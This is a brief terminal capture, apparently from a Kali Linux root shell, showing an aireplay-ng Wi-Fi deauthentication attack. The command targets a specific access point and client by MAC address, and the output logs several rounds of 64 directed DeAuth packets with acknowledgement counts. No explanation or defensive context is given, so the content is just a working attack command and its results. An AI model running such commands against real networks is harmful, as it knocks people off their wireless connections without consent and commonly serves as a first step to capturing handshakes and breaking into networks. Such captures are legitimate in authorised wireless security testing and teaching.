 ┌──(root㉿kali)-[~]
└─# aireplay-ng -0 5 -a 50:D2:F5:7C:35:A9 -c  6E:2A:D6:88:3A:FA wlan0mon
20:55:54  Waiting for beacon frame (BSSID: 50:D2:F5:7C:35:A9) on channel 6
20:55:56  Sending 64 directed DeAuth (code 7). STMAC: [6E:2A:D6:88:3A:FA] [ 8|15 ACKs]
20:55:56  Sending 64 directed DeAuth (code 7). STMAC: [6E:2A:D6:88:3A:FA] [ 3|35 ACKs]
20:55:57  Sending 64 directed DeAuth (code 7). STMAC: [6E:2A:D6:88:3A:FA] [ 0|22 ACKs]
20:55:57  Sending 64 directed DeAuth (code 7). STMAC: [6E:2A:D6:88:3A:FA] [22|28 ACKs]
20:55:58  Sending 64 directed DeAuth (code 7). STMAC: [6E:2A:D6:88:3A:FA] [60|36 ACKs]